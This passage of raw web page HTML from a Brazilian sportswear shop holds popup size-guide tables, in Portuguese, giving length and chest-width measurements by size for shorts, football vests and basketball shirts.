elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Feminino</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Feminino.png?fit=730%2C471&#038;ssl=1" title="Short Feminino" alt="Short Feminino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >23</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >26</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >28</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >30</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >38</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >57</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >40</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >69</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >72</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10414" class="elementor elementor-10414 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Suplex Feminino</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Suplex Feminino</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Feminino-Suplex.png?fit=730%2C471&#038;ssl=1" title="Short Feminino Suplex" alt="Short Feminino Suplex" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >22</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >26</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >23</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >28</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >24</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >31</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >25</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >27</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >35</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >29</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >38</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >31</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10425" class="elementor elementor-10425 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Colete</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Colete Futebol</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Colete-Futebol.png?fit=730%2C471&#038;ssl=1" title="Colete Futebol" alt="Colete Futebol" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >46</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >44</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >50</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >69</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >73</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >55</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >76</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >79</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >82</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >62</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10423" class="elementor elementor-10423 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Basquete</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Basquete</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Basquete-Masculino.png?fit=730%2C471&#038;ssl=1" title="Short Basquete Masculino" alt="Short Basquete Masculino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >56</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >56</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10421" class="elementor elementor-10421 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Camisa Basquete</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Camisa Basquete</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Camiseta-Basquete-Masculino.png?fit=730%2C471&#038;ssl=1" title="Camiseta Basquete Masculino" alt="Camiseta Basquete Masculino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >37</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >67</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >72</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >77</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >49</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >79</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >53</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
